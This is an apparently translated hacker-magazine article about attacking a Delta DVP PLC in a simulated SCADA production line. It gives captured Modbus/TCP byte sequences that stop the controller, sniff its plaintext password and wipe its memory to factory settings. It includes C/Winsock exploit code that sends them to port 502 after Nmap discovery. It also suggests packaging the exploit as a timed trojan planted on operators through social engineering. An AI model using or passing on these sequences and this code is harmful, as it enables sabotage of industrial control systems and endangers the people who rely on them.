I’d like to make a reservation right away that the vulnerabilities considered in the paper are typical virtually for all PLC types rather than only for PLC Delta DVP–14SS211R, which we will study. And these are not misses of a certain particular manufacturer but it is a sort of fundamental problem being the heritage of the time when the simplicity of implementation and economic expediency dominated rather than information safety and a threat of tampering.
Hence let’s start from simulation of a small SCADA system consisting from one PLC and several workplaces. Our “production line” will consist of two reservoirs, a cooling column, a pump and a sliding valve. The objective of this line is to transfer a fluid from one reservoir to another through the cooling column.

Diagram of the production line simulated
For operation of all this system let us designate two operators (one of them will turn on and off the pump, the other will open or close the sliding valve) and one director (Oh, I will be the director â Editor’s note) who will supervise all system activities. Let us provide each of the above-mentioned persons with one workstation. We will write the SCADA system itself for each workstation in the Trace Mode environment, Version 6 (it has been selected because it is accessible in the basic version and does not require any additional executable modules for debugging start-up and verification of the system). Let us omit the details of writing of the SCADA itself as it would require a fair amount of space in the magazine, which is normally as good as gold, and the main goal of the study is far from development and writing of SCADA systems.

The lowest level of control for our production line (PLC, power supply and interface converter)
Apart from creation of the SCADA itself, it is also necessary to write a program for PLC. We have two actuators (the pump and the sliding valve), and we will use two outputs on PLC, Y0 and Y1 respectively (the outputs on all PLCs are, as a rule, denoted with the letter Y and each output has its number). We will connect Y0 output with the pump and Y1 output â with the sliding valve. Y0 output is controlled by the internal controller relays M0 (turn-on) and M1 (turn-off), and Y1 output is controlled by relays M2 (turn-on) and M3 (turn-off). In the IL (instruction list) language, it looks as follows:
000000 LD M0
000001 OR Y0
000002 ANI M1
000003 OUT Y0
000004 LD M2
000005 OR Y1
000006 ANI M1
000007 OUT Y1
000008 END

Program for PLC written in the LD (ladder diagram language (all is very simple, two outputs and four relays))
On the sliding valve operator’s workstation there are two buttons (for opening and closing the sliding valve) and a signal indicator; on the pump operator’s workstation there are also two buttons (for starting and shutdown of the pump) and a signal indicator. On the director’s workstation, there are both slide valve operation buttons and pump operation buttons as well as both indicators. The pump operation buttons are connected to the internal PLC relays, M0 and M1 (M0 â Start, M1 â Stop), with the signal indicator of the pump turn-on being connected to output Y1. The sliding valve operation buttons are connected to the internal PLC relays, M2 and M3 (M2 â Open, M3 â Close), the signal indicator of the sliding valve is connected to output Y1 (all these connections are to be prescribed in SCADA during its designing).

Sliding valve operator’s workstation

Pump operators workstation

“Enterprise” director’s workstation
All three workstations and PLC are connected in a network. PLC Delta DVP–14SS211R has only RS–232 and RS–485 interfaces onboard (you can read about them on the text box) and has no possibility of direct connection to Ethernet network. Therefore, we have to involve an additional device named IFD–9507, a converter of interfaces from RS–485 to Ethernet. Apart from three operating personnel’s workstations, we will provide one more process workstation, at which the software for PLC programming is installed (in our case it is WPLSoft, one of the programs being specially trained for operation with PLC Delta). This workstation is not involved in the regular mode of SCADA system functioning and serves for upgrading the PLC firmware version.

Topology of our SCADA system
Looking for vulnerabilities
In the paper with the title “SCADA at the gunpoint” (][ No. 7, 2011), a vulnerability has been described, which is typical for most PLC, namely, the possibility of PLC transfer into the ‘listen only’ mode. This mode allows to withdraw PLC from the command processing and control process, which will result in shutdown of the engineering process on the whole. On many PLC there is a RUN/STOP switch (it is highlighted on the PLC photo), which allows to do it by hardware means (of course, it will require a physical access to the PLC itself). In addition, it is possible to transfer PLC into the ‘listen only’ mode by sending a certain sequence of commands (and, as you know, it will allow to remotely interfere into the control process).
And it is just this sequence of commands that we will try to find for out PLC Delta. Besides, we will try to intercept the password, by means of which the firmware version in the PLC is protected from readout as well as we will also consider if it is in general possible to zero the PLC memory remotely.
In order to solve the problems stated, we will use a regular means for programming a PLC manufactured by Delta Electronics, WPLSoft and Wireshark, which is widely known in narrow circles.
Remote start and shutdown of PLC
There are two remarkable buttons in WPLSoft, RUN and STOP, which are just designed for PLC control in the course of writing and debugging of the control program. We will connect PLC to computer, establish communication with WPLSoft with PLC being connected, run WPLSoft and look what is sending to PLC at the moment when these buttons are pressed. With the STOP button being pressed, we see a sequence of 12 bytes to be sent to PLC over Modbus/TCP protocol.
eah 97h 00h 00h 00h 06h 01h 05h 0ch 30h 00h 00h

To our joy, Wireshark will easily recognize and spell out everything that is transmitted over this protocol (see the text box for reading about it in detail, and see Wikipedia if you need more details). Hence we have the transaction number, ea97h (60055 in decimal â in principle, it can be arbitrary), the protocol identifier is 0, the length of data being transmitted is 6 bytes. The data to be transmitted include the following: driven device address â 1 (in our case there is only one device and accordingly its number is equal to 1; if zero is indicated here, then the command will be broadcasted to all PLCs, which are connected to this line), function code â 05 (recording of the value of one flag â Force Single Coil), address of this flag â 0c30h (3120 in decimal) and the remaining two bytes mean that we will transfer this flag into the OFF state.

Intercepted sequence allowing to transfer PLC into the STOP mode
When the RUN button is pressed we will intercept almost the same sequence except two last bytes, which will contain the value of ff00h. Such value will transfer the flag into the ON state.
Intercepted sequence allowing to transfer PLC into the RUN mode
The buttons allowing to stop and start PLC are available virtually in all environments for developing programs for controllers (without them the program writing and debugging process would be difficult) and it means that it is possible to view the required sequence of bytes not only for PLC Delta as we did it but also for controllers from other manufacturers.
Intercepting the password
In order to protect the program, which is in PLC, from unauthorized readout, in some controllers it is possible to install a password. It can be done by means of the same program environment, in which the programs for each particular type of PLC are written. In doing so, in many cases this password is by no means encoded and it is transmitted over Modbus/TCP in the open form.
So let us try. We select the option of program protection during its loading into PLC by a password, enter the password (in order to simplify its tracking, we have entered four G letters in upper case), look at Wireshark and see it in one of the byte sequences transferred to PLC:
e2h 07h 00h 00h 00h 09h 01h 64h 01h 0bh 04h 47h 47h 47h 47h

Intercepted password “GGGG”
In general, in order to collect all passwords in the system it is just necessary to catch the sequences of 01h, 0bh, 04h and the four bytes following it will be the password.
Zeroing the PLC memory to the factory settings
To this end, we will use the ‘Format PLC memory’ function, which has been carefully provided by WPLSoft developers (a similar function is also available in other development environments). Hence we call the ‘Format PLC memory’ function, select ‘Reset PLC memory (Factory setting)’, press the confirmation button and look at Wireshark. And we see the following there:
33h 88h 00h 00h 00h 05h 01h 64h 01h 14h 00h
The first two bytes, as we know, are the transaction number, the next two bytes are the protocol identifier, then the two bytes are the length of message (in our case the length of message is 5 bytes), then the device address, then the function code (in our case it is 64h â the function is not determined by the standard and is implemented at the discretion of the manufacturer) and then the data (three bytes â 01h, 14h, 00h).
Writing the exploit
As you have already grasped, it is rather easy to stop or zero a PLC. It is sufficient to send the required sequence of bytes to the controller.
To this end, we will use Winsock API; therefore, first it is necessary to connect the corresponding header file and library:
#include "winsock.h"
#pragma comment(lib,"ws2_32.lib")
Then we create the required sequence:
char BuffPLCOff[12] = {0x32, 0xf6, 0x00, 0x00, 0x00, 0x06, 0x01, 0x05, 0x0c, 0x30, 0x00, 0x00};
I hope than you have recognized, in this array, the sequence for transferring PLC into the STOP mode. The first two bytes, as we already know, denote the transaction number and can be arbitrary.
Then all is simple â we initialize Winsock, create a socket, establish a connection and send the data:
// Initialize Winsock
WSADATA wsaData;
WSAStartup(WINSOCK_VERSION, &wsaData);

// Create the socket
SOCKET Server;
Server = socket (AF_INET, SOCK_STREAM, IPPROTO_IP);

// Performing the socket initialization
sockaddr_in ServerAddr;
ServerAddr.sin_family = AF_INET;
// Use port 502 (especially for Modbus/TCP)
ServerAddr.sin_port = htons(502);
// Here instead of xxx.xxx.xxx.xxx enter the PLC IP address (how to learn it will be described a little bit later)
ServerAddr.sin_addr.S_un.S_addr = inet_addr("xxx.xxx.xxx.xxx");

// Install the connection
connect(Server,(LPSOCKADDR)&ServerAddr, sizeof(ServerAddr));

// We obtain indicators of the sequences of bytes
char *pBufPLCOff = BuffPLCOff;

// Transmit data
send(Server, pBuf,sizeof(BuffPLCOff),0);
In order to format PLC memory to the factory settings it is necessary to create the following array:
char BuffPLCFormat[11] = {0x32, 0xf6, 0x00, 0x00, 0x00, 0x05, 0x01, 0x64, 0x01, 0x14, 0x00};
The whole exploit in full in the form of a Visual C++.NET project can be found at www.dvd.xakep.ru according to the link for this issue of the magazine.
Attack on the “production line”
The time has come to try using the exploit in practice and perform an attack on our “production line” that we have created with such difficulties.
First let us learn the PLC IP address (in order to insert it into the required place of the exploit). Of course, the best thing for it is to take a special software program of “SCADA auditor” type or something similar but it is reasonable to manage with Nmap. If we see a port under number 502 in the list of open ports, then one will come sure enough in the belonging of this device. Port No.502 has been specially reserved for Modbus/TCP protocol.

Open port 502 at the device with IP address 192.168.0.5
Then we will connect to the network in secret and wait for the moment for starting the exploit. The operators and the director who do not suspect anything are watching the “production”, turn on and off the pump, open and close the sliding valve â and suddenly the pump gets stopped, the sliding valve gets closed and all equipment stops responding to controls. And it’s all because we have sent only 12 bytes at the required time and to the required destination.
You must admit that if we execute such exploit in the form of a trojan operating according to a certain condition (time/date), throw this trojan to the operating personnel (for example, by post or on a flash drive) and use a pair of effective special engineering techniques, then a rather hazardous thing will be obtained.
Conclusion
Perhaps you have already noted that the topic of information safety of SCADA systems has become especially relevant lately and is gradually inscribing into a very interesting and extremely prospective direction of activity.
I hope that you will correctly perceive everything that is written in this paper and you will not try to stop the Large Hadron Collider in the European Organization for Nuclear Research or stop generation of electrical power at Kalininskaya NPP but you will concentrate your efforts on construction actions, which will make a contribution into solution of a major problem of safe operation of critically important and potentially hazardous production facilities.